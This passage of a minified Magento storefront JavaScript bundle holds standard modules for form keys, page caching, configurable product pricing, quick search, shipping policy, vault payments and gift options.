$.mage.recentlyViewedProducts;});","Magento_PageCache/js/form-key-provider.min.js":"define(function(){'use strict';return function(settings){var formKey,inputElements,inputSelector='input[name=\"form_key\"]';function setFormKeyCookie(value){var expires,secure,date=new Date(),cookiesConfig=window.cookiesConfig||{},isSecure=!!cookiesConfig.secure,samesite=cookiesConfig.samesite||'lax';date.setTime(date.getTime()+86400000);expires='; expires='+date.toUTCString();secure=isSecure?'; secure':'';samesite='; samesite='+samesite;document.cookie='form_key='+(value||'')+expires+secure+'; path=/'+samesite;}\nfunction getFormKeyCookie(){var cookie,i,nameEQ='form_key=',cookieArr=document.cookie.split(';');for(i=0;i<cookieArr.length;i++){cookie=cookieArr[i];while(cookie.charAt(0)===' '){cookie=cookie.substring(1,cookie.length);}\nif(cookie.indexOf(nameEQ)===0){return cookie.substring(nameEQ.length,cookie.length);}}\nreturn null;}\nfunction getFormKeyFromUI(){return document.querySelector(inputSelector).value;}\nfunction generateFormKeyString(){var result='',length=16,chars='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\nfunction initFormKey(){formKey=getFormKeyCookie();if(settings&&settings.isPaginationCacheEnabled&&!formKey){formKey=getFormKeyFromUI();setFormKeyCookie(formKey);}\nif(!formKey){formKey=generateFormKeyString();setFormKeyCookie(formKey);}\ninputElements=document.querySelectorAll(inputSelector);if(inputElements.length){Array.prototype.forEach.call(inputElements,function(element){element.setAttribute('value',formKey);});}}\ninitFormKey();};});","Magento_PageCache/js/page-cache.min.js":"define(['jquery','domReady','consoleLogger','Magento_PageCache/js/form-key-provider','jquery-ui-modules/widget','mage/cookies'],function($,domReady,consoleLogger,formKeyInit){'use strict';function generateRandomString(chars,length){var result='';length=length>0?length:1;while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\n$.fn.comments=function(){var elements=[],contents,elementContents;(function lookup(element){var iframeHostName;if($(element).prop('tagName')==='IFRAME'){iframeHostName=$('<a>').prop('href',$(element).prop('src')).prop('hostname');if(window.location.hostname!==iframeHostName){return[];}}\ncontents=function(elem){return $.map(elem,function(el){try{return el.nodeName.toLowerCase()==='iframe'?el.contentDocument||(el.contentWindow?el.contentWindow.document:[]):$.merge([],el.childNodes);}catch(e){consoleLogger.error(e);return[];}});};elementContents=contents($(element));$.each(elementContents,function(index,el){switch(el.nodeType){case 1:lookup(el);break;case 8:elements.push(el);break;case 9:lookup($(el).find('body'));break;}});})(this);return elements;};$.widget('mage.formKey',{options:{inputSelector:'input[name=\"form_key\"]',allowedCharacters:'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',length:16},_create:function(){var formKey=$.mage.cookies.get('form_key'),options={secure:window.cookiesConfig?window.cookiesConfig.secure:false};if(!formKey){formKey=generateRandomString(this.options.allowedCharacters,this.options.length);$.mage.cookies.set('form_key',formKey,options);}\n$(this.options.inputSelector).val(formKey);}});$.widget('mage.pageCache',{options:{url:'/',patternPlaceholderOpen:/^ BLOCK (.+) $/,patternPlaceholderClose:/^ \\/BLOCK (.+) $/,versionCookieName:'private_content_version',handles:[]},_create:function(){var placeholders,version=$.mage.cookies.get(this.options.versionCookieName);if(!version){return;}\nplaceholders=this._searchPlaceholders(this.element.comments());if(placeholders&&placeholders.length){this._ajax(placeholders,version);}},_searchPlaceholders:function(elements){var placeholders=[],tmp={},ii,len,el,matches,name;if(!(elements&&elements.length)){return placeholders;}\nfor(ii=0,len=elements.length;ii<len;ii++){el=elements[ii];matches=this.options.patternPlaceholderOpen.exec(el.nodeValue);name=null;if(matches){name=matches[1];tmp[name]={name:name,openElement:el};}else{matches=this.options.patternPlaceholderClose.exec(el.nodeValue);if(matches){name=matches[1];if(tmp[name]){tmp[name].closeElement=el;placeholders.push(tmp[name]);delete tmp[name];}}}}\nreturn placeholders;},_replacePlaceholder:function(placeholder,html){var startReplacing=false,prevSibling=null,parent,contents,yy,len,element;if(!placeholder||!html){return;}\nparent=$(placeholder.openElement).parent();contents=parent.contents();for(yy=0,len=contents.length;yy<len;yy++){element=contents[yy];if(element==placeholder.openElement){startReplacing=true;}\nif(startReplacing){$(element).remove();}else if(element.nodeType!=8){prevSibling=element;}\nif(element==placeholder.closeElement){break;}}\nif(prevSibling){$(prevSibling).after(html);}else{$(parent).prepend(html);}\n$(parent).trigger('contentUpdated');},_ajax:function(placeholders,version){var ii,data={blocks:[],handles:this.options.handles,originalRequest:this.options.originalRequest,version:version};for(ii=0;ii<placeholders.length;ii++){data.blocks.push(placeholders[ii].name);}\ndata.blocks=JSON.stringify(data.blocks.sort());data.handles=JSON.stringify(data.handles);data.originalRequest=JSON.stringify(data.originalRequest);$.ajax({url:this.options.url,data:data,type:'GET',cache:true,dataType:'json',context:this,success:function(response){var placeholder,i;for(i=0;i<placeholders.length;i++){placeholder=placeholders[i];if(response.hasOwnProperty(placeholder.name)){this._replacePlaceholder(placeholder,response[placeholder.name]);}}}});}});domReady(function(){formKeyInit();});return{'pageCache':$.mage.pageCache,'formKey':$.mage.formKey};});","Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.min.js":"define(['underscore','jquery','Magento_ConfigurableProduct/js/product/view/product-info-resolver'],function(_,$,productInfoResolver){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{ajaxSubmit:function(form){var isConfigurable=!!_.find(form.serializeArray(),function(item){return item.name.indexOf('super_attribute')!==-1;});if(isConfigurable){this.options.productInfoResolver=productInfoResolver;}\nreturn this._super(form);}});return $.mage.catalogAddToCart;};});","Magento_ConfigurableProduct/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('select[name*=\"super\"]').each(function(index,item){data.redirectParameters.push(item.config.id+'='+$(item).val());});});});","Magento_ConfigurableProduct/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form'},configurableWidgetName='mageConfigurable',widgetInitEvent='configurable.initialized',updateConfigurableOptions=function(){var configurableWidget=$(selectors.formSelector).data(configurableWidgetName);if(!configurableWidget){return;}\nconfigurableWidget.options.values=this.productOptions||{};configurableWidget._configureForValues();},updater=new Updater(widgetInitEvent,updateConfigurableOptions);updater.listen();});","Magento_ConfigurableProduct/js/configurable.min.js":"define(['jquery','underscore','mage/template','mage/translate','priceUtils','priceBox','jquery-ui-modules/widget','jquery/jquery.parsequery','fotoramaVideoEvents'],function($,_,mageTemplate,$t,priceUtils){'use strict';$.widget('mage.configurable',{options:{superSelector:'.super-attribute-select',selectSimpleProduct:'[name=\"selected_configurable_option\"]',priceHolderSelector:'.price-box',spConfig:{},state:{},priceFormat:{},optionTemplate:'<%- data.label %>'+'<% if (typeof data.finalPrice.value !== \"undefined\") { %>'+' <%- data.finalPrice.formatted %>'+'<% } %>',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',mediaGalleryInitial:null,slyOldPriceSelector:'.sly-old-price',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',gallerySwitchStrategy:'replace',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',qtyInfo:'#qty'},_create:function(){this._initializeOptions();this._overrideDefaults();this._setupChangeEvents();this._fillState();this._setChildSettings();this._configureForValues();$(this.element).trigger('configurable.initialized');$(this.options.qtyInfo).on('input',this._reloadPrice.bind(this));},_initializeOptions:function(){var options=this.options,gallery=$(options.mediaGallerySelector),priceBoxOptions=$(this.options.priceHolderSelector).priceBox('option').priceConfig||null;if(priceBoxOptions&&priceBoxOptions.optionTemplate){options.optionTemplate=priceBoxOptions.optionTemplate;}\nif(priceBoxOptions&&priceBoxOptions.priceFormat){options.priceFormat=priceBoxOptions.priceFormat;}\noptions.optionTemplate=mageTemplate(options.optionTemplate);options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();options.settings=options.spConfig.containerId?$(options.spConfig.containerId).find(options.superSelector):$(options.superSelector);options.values=options.spConfig.defaultValues||{};options.parentImage=$('[data-role=base-image-container] img').attr('src');this.inputSimpleProduct=this.element.find(options.selectSimpleProduct);gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));},_overrideDefaults:function(){var hashIndex=window.location.href.indexOf('#');if(hashIndex!==-1){this._parseQueryParams(window.location.href.substr(hashIndex+1));}\nif(this.options.spConfig.inputsInitialized){this._setValuesByAttribute();}\nthis._setInitialOptionsLabels();},_parseQueryParams:function(queryString){var queryParams=$.parseQuery({query:queryString});$.each(queryParams,$.proxy(function(key,value){if(this.options.spConfig.attributes[key]!==undefined&&_.find(this.options.spConfig.attributes[key].options,function(element){return element.id===value;})){this.options.values[key]=value;}},this));},_setValuesByAttribute:function(){this.options.values={};$.each(this.options.settings,$.proxy(function(index,element){var attributeId;if(element.value){attributeId=element.id.replace(/[a-z]*/,'');if(this.options.spConfig.attributes[attributeId]!==undefined&&_.find(this.options.spConfig.attributes[attributeId].options,function(optionElement){return optionElement.id===element.value;})){this.options.values[attributeId]=element.value;}}},this));},_setInitialOptionsLabels:function(){$.each(this.options.spConfig.attributes,$.proxy(function(index,element){$.each(element.options,$.proxy(function(optIndex,optElement){this.options.spConfig.attributes[index].options[optIndex].initialLabel=optElement.label;},this));},this));},_setupChangeEvents:function(){$.each(this.options.settings,$.proxy(function(index,element){$(element).on('change',this,this._configure);},this));},_fillState:function(){$.each(this.options.settings,$.proxy(function(index,element){var attributeId=element.id.replace(/[a-z]*/,'');if(attributeId&&this.options.spConfig.attributes[attributeId]){element.config=this.options.spConfig.attributes[attributeId];element.attributeId=attributeId;this.options.state[attributeId]=false;}},this));},_setChildSettings:function(){var childSettings=[],settings=this.options.settings,index=settings.length,option;while(index--){option=settings[index];if(index){option.disabled=true;}else{this._fillSelect(option);}\n_.extend(option,{childSettings:childSettings.slice(),prevSetting:settings[index-1],nextSetting:settings[index+1]});childSettings.push(option);}},_configureForValues:function(){if(this.options.values){this.options.settings.each($.proxy(function(index,element){var attributeId=element.attributeId;element.value=this.options.values[attributeId]||'';this._configureElement(element);},this));}},_configure:function(event){event.data._configureElement(this);},_configureElement:function(element){this.simpleProduct=this._getSimpleProductId(element);if(element.value){this.options.state[element.config.id]=element.value;if(element.nextSetting){element.nextSetting.disabled=false;this._fillSelect(element.nextSetting);this._resetChildren(element.nextSetting);}else{if(!!document.documentMode){this.inputSimpleProduct.val(element.options[element.selectedIndex].config.allowedProducts[0]);}else{this.inputSimpleProduct.val(element.selectedOptions[0].config.allowedProducts[0]);}}}else{this._resetChildren(element);}\nthis._reloadPrice();this._displayRegularPriceBlock(this.simpleProduct);this._displayTierPriceBlock(this.simpleProduct);this._displayNormalPriceLabel();this._changeProductImage();},_changeProductImage:function(){var images,initialImages=this.options.mediaGalleryInitial,gallery=$(this.options.mediaGallerySelector).data('gallery');if(_.isUndefined(gallery)){$(this.options.mediaGallerySelector).on('gallery:loaded',function(){this._changeProductImage();}.bind(this));return;}\nimages=this.options.spConfig.images[this.simpleProduct];if(images){images=this._sortImages(images);if(this.options.gallerySwitchStrategy==='prepend'){images=images.concat(initialImages);}\nimages=$.extend(true,[],images);images=this._setImageIndex(images);gallery.updateData(images);this._addFotoramaVideoEvents(false);}else{gallery.updateData(initialImages);this._addFotoramaVideoEvents(true);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.simpleProduct,dataMergeStrategy:this.options.gallerySwitchStrategy});},_sortImages:function(images){return _.sortBy(images,function(image){return image.position;});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_resetChildren:function(element){if(element.childSettings){_.each(element.childSettings,function(set){set.selectedIndex=0;set.disabled=true;});if(element.config){this.options.state[element.config.id]=false;}}},_fillSelect:function(element){var attributeId=element.id.replace(/[a-z]*/,''),options=this._getAttributeOptions(attributeId),prevConfig,index=1,allowedProducts,allowedProductsByOption,allowedProductsAll,i,j,finalPrice=parseFloat(this.options.spConfig.prices.finalPrice.amount),optionFinalPrice,optionPriceDiff,optionPrices=this.options.spConfig.optionPrices,allowedOptions=[],indexKey,allowedProductMinPrice,allowedProductsAllMinPrice,canDisplayOutOfStockProducts=false,filteredSalableProducts;this._clearSelect(element);element.options[0]=new Option('','');element.options[0].innerHTML=this.options.spConfig.chooseText;prevConfig=false;if(element.prevSetting){prevConfig=element.prevSetting.options[element.prevSetting.selectedIndex];}\nif(options){for(indexKey in this.options.spConfig.index){if(this.options.spConfig.index.hasOwnProperty(indexKey)){allowedOptions=allowedOptions.concat(_.values(this.options.spConfig.index[indexKey]));}}\nif(prevConfig){allowedProductsByOption={};allowedProductsAll=[];for(i=0;i<options.length;i++){for(j=0;j<options[i].products.length;j++){if(prevConfig.config&&prevConfig.config.allowedProducts&&prevConfig.config.allowedProducts.indexOf(options[i].products[j])>-1){if(!allowedProductsByOption[i]){allowedProductsByOption[i]=[];}\nallowedProductsByOption[i].push(options[i].products[j]);allowedProductsAll.push(options[i].products[j]);}}}\nif(typeof allowedProductsAll[0]!=='undefined'&&typeof optionPrices[allowedProductsAll[0]]!=='undefined'){allowedProductsAllMinPrice=this._getAllowedProductWithMinPrice(allowedProductsAll);finalPrice=parseFloat(optionPrices[allowedProductsAllMinPrice].finalPrice.amount);}}\nfor(i=0;i<options.length;i++){if(prevConfig&&typeof allowedProductsByOption[i]==='undefined'){continue;}\nallowedProducts=prevConfig?allowedProductsByOption[i]:options[i].products.slice(0);optionPriceDiff=0;if(typeof allowedProducts[0]!=='undefined'&&typeof optionPrices[allowedProducts[0]]!=='undefined'){allowedProductMinPrice=this._getAllowedProductWithMinPrice(allowedProducts);optionFinalPrice=parseFloat(optionPrices[allowedProductMinPrice].finalPrice.amount);optionPriceDiff=optionFinalPrice-finalPrice;options[i].label=options[i].initialLabel;if(optionPriceDiff!==0){options[i].label+=' '+priceUtils.formatPriceLocale(optionPriceDiff,this.options.priceFormat,true);}}\nif(allowedProducts.length>0||_.include(allowedOptions,options[i].id)){options[i].allowedProducts=allowedProducts;element.options[index]=new Option(this._getOptionLabel(options[i]),options[i].id);if(this.options.spConfig.canDisplayShowOutOfStockStatus){filteredSalableProducts=$(this.options.spConfig.salable[attributeId][options[i].id]).filter(options[i].allowedProducts);canDisplayOutOfStockProducts=filteredSalableProducts.length===0;}\nif(typeof options[i].price!=='undefined'){element.options[index].setAttribute('price',options[i].price);}\nif(allowedProducts.length===0||canDisplayOutOfStockProducts){element.options[index].disabled=true;}\nelement.options[index].config=options[i];index++;}}}},_getOptionLabel:function(option){return option.label;},_clearSelect:function(element){var i;for(i=element.options.length-1;i>=0;i--){element.remove(i);}},_getAttributeOptions:function(attributeId){if(this.options.spConfig.attributes[attributeId]){return this.options.spConfig.attributes[attributeId].options;}},_reloadPrice:function(){$(this.options.priceHolderSelector).trigger('updatePrice',this._getPrices());},_getPrices:function(){var prices={},elements=_.toArray(this.options.settings),allowedProduct;_.each(elements,function(element){var selected=element.options[element.selectedIndex],config=selected&&selected.config,priceValue=this._calculatePrice({});if(config&&config.allowedProducts.length===1){priceValue=this._calculatePrice(config);}else if(element.value){allowedProduct=this._getAllowedProductWithMinPrice(config.allowedProducts);priceValue=this._calculatePrice({'allowedProducts':[allowedProduct]});}\nif(!_.isEmpty(priceValue)){prices.prices=priceValue;}},this);return prices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.spConfig.optionPrices,product={},optionMinPrice,optionFinalPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_calculatePrice:function(config){var displayPrices=$(this.options.priceHolderSelector).priceBox('option').prices,newPrices=this.options.spConfig.optionPrices[_.first(config.allowedProducts)]||{};_.each(displayPrices,function(price,code){displayPrices[code].amount=newPrices[code]?newPrices[code].amount-displayPrices[code].amount:0;});return displayPrices;},_getSimpleProductId:function(element){var allOptions=element.config.options,value=element.value,config;config=_.filter(allOptions,function(option){return option.id===value;});config=_.first(config);return _.isEmpty(config)?undefined:_.first(config.allowedProducts);},_displayRegularPriceBlock:function(optionId){var shouldBeShown=true,$priceBox=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=false;}});if(shouldBeShown&&this.options.spConfig.optionPrices[optionId].oldPrice.amount!==this.options.spConfig.optionPrices[optionId].finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}\n$(document).trigger('updateMsrpPriceBlock',[optionId,this.options.spConfig.optionPrices,$priceBox]);},_displayNormalPriceLabel:function(){var shouldBeShown=false;_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=true;}});if(shouldBeShown){$(this.options.normalPriceLabelSelector).show();}else{$(this.options.normalPriceLabelSelector).hide();}},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_displayTierPriceBlock:function(optionId){var tierPrices=typeof optionId!='undefined'&&this.options.spConfig.optionPrices[optionId].tierPrices;if(_.isArray(tierPrices)&&tierPrices.length>0){if(this.options.tierPriceTemplate){$(this.options.tierPriceBlockSelector).html(mageTemplate(this.options.tierPriceTemplate,{'tierPrices':tierPrices,'$t':$t,'currencyFormat':this.options.spConfig.currencyFormat,'priceUtils':priceUtils})).show();}}else{$(this.options.tierPriceBlockSelector).hide();}}});return $.mage.configurable;});","Magento_ConfigurableProduct/js/options-updater.min.js":"define(['jquery','underscore','Magento_Customer/js/customer-data','domReady!'],function($,_,customerData){'use strict';var selectors={formSelector:'#product_addtocart_form',productIdSelector:'#product_addtocart_form [name=\"product\"]',itemIdSelector:'#product_addtocart_form [name=\"item\"]'},cartData=customerData.get('cart'),productId=$(selectors.productIdSelector).val(),itemId=$(selectors.itemIdSelector).val(),setProductOptions=function(data){var changedProductOptions;if(!(data&&data.items&&data.items.length&&productId)){return false;}\nchangedProductOptions=_.find(data.items,function(item){if(item['item_id']===itemId){return item['product_id']===productId;}});changedProductOptions=changedProductOptions&&changedProductOptions.options&&changedProductOptions.options.reduce(function(obj,val){obj[val['option_id']]=val['option_value'];return obj;},{});if(JSON.stringify(this.productOptions||{})===JSON.stringify(changedProductOptions||{})){return false;}\nthis.productOptions=changedProductOptions;return true;},listen=function(){cartData.subscribe(function(updateCartData){if(this.setProductOptions(updateCartData)){this.updateOptions();}}.bind(this));$(selectors.formSelector).on(this.eventName,function(){this.setProductOptions(cartData());this.updateOptions();}.bind(this));},Updater=function(eventName,updateOptionsCallback){if(this instanceof Updater){this.eventName=eventName;this.updateOptions=updateOptionsCallback;this.productOptions={};}};Updater.prototype.setProductOptions=setProductOptions;Updater.prototype.listen=listen;return Updater;});","Magento_ConfigurableProduct/js/product/view/product-info-resolver.min.js":"define(['underscore','Magento_Catalog/js/product/view/product-info'],function(_,productInfo){'use strict';return function($form){var optionValues=[],product=_.findWhere($form.serializeArray(),{name:'product'}),productId;if(!_.isUndefined(product)){productId=product.value;_.each($form.serializeArray(),function(item){if(item.name.indexOf('super_attribute')!==-1){optionValues.push(item.value);}});optionValues.sort();productInfo().push({'id':productId,'optionValues':optionValues});}\nreturn _.uniq(productInfo(),function(item){var optionValuesStr=item.optionValues?item.optionValues.join():'';return item.id+optionValuesStr;});};});","Magento_CatalogSearch/js/search-terms-log.min.js":"define(['jquery','mageUtils'],function($,utils){'use strict';return function(data){$.ajax({method:'GET',url:data.url,data:{'q':utils.getUrlParameters(window.location.href).q}});};});","Magento_Shipping/js/model/config.min.js":"define([],function(){'use strict';return function(){return window.checkoutConfig.shippingPolicy;};});","Magento_Shipping/js/view/checkout/shipping/shipping-policy.min.js":"define(['uiComponent','Magento_Shipping/js/model/config'],function(Component,config){'use strict';return Component.extend({defaults:{template:'Magento_Shipping/checkout/shipping/shipping-policy'},config:config()});});","Magento_Search/js/form-mini.min.js":"define(['jquery','underscore','mage/template','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate'],function($,_,mageTemplate,mediaCheck){'use strict';function isEmpty(value){return value.length===0||value==null||/^\\s+$/.test(value);}\n$.widget('mage.quickSearch',{options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',selectClass:'selected',template:'<li class=\"<%- data.row_class %>\" id=\"qs-option-<%- data.index %>\" role=\"option\">'+'<span class=\"qs-option-name\">'+' <%- data.title %>'+'</span>'+'<span aria-hidden=\"true\" class=\"amount\">'+'<%- data.num_results %>'+'</span>'+'</li>',submitBtn:'button[type=\"submit\"]',searchLabel:'[data-role=minisearch-label]',isExpandable:null,suggestionDelay:300},_create:function(){this.responseList={indexList:null,selected:null};this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=this.searchForm.find(this.options.searchLabel);this.isExpandable=this.options.isExpandable;_.bindAll(this,'_onKeyDown','_onPropertyChange','_onSubmit');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);mediaCheck({media:'(max-width: 768px)',entry:function(){this.isExpandable=true;}.bind(this),exit:function(){this.isExpandable=true;}.bind(this)});this.searchLabel.on('click',function(e){if(this.isExpandable&&this.isActive()){e.preventDefault();}}.bind(this));this.element.on('blur',$.proxy(function(){if(!this.searchLabel.hasClass('active')){return;}\nsetTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.setActiveState(false);}else{this.element.trigger('focus');}\nthis.autoComplete.hide();this._updateAriaHasPopup(false);},this),250);},this));if(this.element.get(0)===document.activeElement){this.setActiveState(true);}\nthis.element.on('focus',this.setActiveState.bind(this,true));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',_.debounce(this._onPropertyChange,this.options.suggestionDelay));this.searchForm.on('submit',$.proxy(function(e){this._onSubmit(e);this._updateAriaHasPopup(false);},this));},isActive:function(){return this.searchLabel.hasClass('active');},setActiveState:function(isActive){var searchValue;this.searchForm.toggleClass('active',isActive);this.searchLabel.toggleClass('active',isActive);if(this.isExpandable){this.element.attr('aria-expanded',isActive);searchValue=this.element.val();this.element.val('');this.element.val(searchValue);}},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){if(show){this.element.attr('aria-haspopup','true');}else{this.element.attr('aria-haspopup','false');}},_resetResponseList:function(all){this.responseList.selected=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val();if(isEmpty(value)){e.preventDefault();}\nif(this.responseList.selected){this.element.val(this.responseList.selected.find('.qs-option-name').text());}},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:if(this._getFirstVisibleElement()){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nbreak;case $.ui.keyCode.END:if(this._getLastElement()){this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nbreak;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:if(this.element.val().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.trigger('submit');e.preventDefault();}\nbreak;case $.ui.keyCode.DOWN:if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}else if(!this._getLastElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).next().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;case $.ui.keyCode.UP:if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;default:return true;}},_onPropertyChange:function(){var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},source=this.options.template,template=mageTemplate(source),dropdown=$('<ul role=\"listbox\"></ul>'),value=this.element.val();this.submitBtn.disabled=true;if(value.length>=parseInt(this.options.minSearchLength,10)){this.submitBtn.disabled=false;if(this.options.url!==''){$.getJSON(this.options.url,{q:value},$.proxy(function(data){if(data.length){$.each(data,function(index,element){var html;element.index=index;html=template({data:element});dropdown.append(html);});this._resetResponseList(true);this.responseList.indexList=this.autoComplete.html(dropdown).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}\nthis.responseList.indexList.on('click',function(e){this.responseList.selected=$(e.currentTarget);this.searchForm.trigger('submit');}.bind(this)).on('mouseenter mouseleave',function(e){this.responseList.indexList.removeClass(this.options.selectClass);$(e.target).addClass(this.options.selectClass);this.responseList.selected=$(e.target);this.element.attr('aria-activedescendant',$(e.target).attr('id'));}.bind(this)).on('mouseout',function(e){if(!this._getLastElement()&&this._getLastElement().hasClass(this.options.selectClass)){$(e.target).removeClass(this.options.selectClass);this._resetResponseList(false);}}.bind(this));}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},this));}}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}}});return $.mage.quickSearch;});","Magento_Vault/js/customer_account/deleteWidget.min.js":"define(['jquery','Magento_Ui/js/modal/modalToggle','mage/translate'],function($,modalToggle){'use strict';return function(config,deleteButton){config.buttons=[{text:$.mage.__('Cancel'),class:'action secondary cancel'},{text:$.mage.__('Delete'),class:'action primary',click:function(event){$(deleteButton.form).trigger('submit');}}];modalToggle(config,deleteButton);};});","Magento_Vault/js/view/payment/vault-enabler.min.js":"define(['uiElement'],function(Component){'use strict';return Component.extend({defaults:{isActivePaymentTokenEnabler:true},setPaymentCode:function(paymentCode){this.paymentCode=paymentCode;},initObservable:function(){this._super().observe(['isActivePaymentTokenEnabler']);return this;},visitAdditionalData:function(data){if(!this.isVaultEnabled()){return;}\nif(!('additional_data'in data)){data['additional_data']={};}\ndata['additional_data']['is_active_payment_token_enabler']=this.isActivePaymentTokenEnabler();},isVaultEnabled:function(){return typeof window.checkoutConfig.vault[this.paymentCode]!=='undefined'&&window.checkoutConfig.vault[this.paymentCode]['is_enabled']===true;}});});","Magento_Vault/js/view/payment/vault.min.js":"define(['underscore','uiComponent','Magento_Checkout/js/model/payment/renderer-list','uiLayout','uiRegistry'],function(_,Component,rendererList,layout,registry){'use strict';var vaultGroupName='vaultGroup';layout([{name:vaultGroupName,component:'Magento_Checkout/js/model/payment/method-group',alias:'vault',sortOrder:10}]);registry.get(vaultGroupName,function(vaultGroup){_.each(window.checkoutConfig.payment.vault,function(config,index){rendererList.push({type:index,config:config.config,component:config.component,group:vaultGroup,typeComparatorCallback:function(typeA,typeB){return typeA.substring(0,typeA.lastIndexOf('_'))===typeB;}});});});return Component.extend({});});","Magento_Vault/js/view/payment/method-renderer/vault.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Checkout/js/action/select-payment-method','Magento_Checkout/js/checkout-data'],function(Component,selectPaymentMethod,checkoutData){'use strict';return Component.extend({defaults:{template:'Magento_Vault/payment/form'},initObservable:function(){this._super().observe([]);return this;},selectPaymentMethod:function(){selectPaymentMethod({method:this.getId()});checkoutData.setSelectedPaymentMethod(this.getId());return true;},getTitle:function(){return'';},getToken:function(){return'';},getId:function(){return this.index;},getCode:function(){return this.code;},getMaskedCard:function(){return'';},getExpirationDate:function(){return'';},getCardType:function(){return'';},getIcons:function(type){return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type)?window.checkoutConfig.payment.ccform.icons[type]:false;},isButtonActive:function(){return this.isActive()&&this.isPlaceOrderActionAllowed();},isActive:function(){return this.isChecked()===this.getId();},getData:function(){var data={method:this.getCode()};data['additional_data']={};data['additional_data']['public_hash']=this.getToken();return data;}});});","Magento_GiftMessage/js/gift-options.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftOptions',{options:{mageError:'mage-error',noDisplay:'no-display',requiredEntry:'required-entry'},_init:function(){this._toggleVisibility();},_create:function(){this.element.on('click',$.proxy(this._toggleVisibility,this));$(this.element.data('selector').id).find('.giftmessage-area').on('change',$.proxy(this._toggleRequired,this));},_toggleVisibility:function(event){var 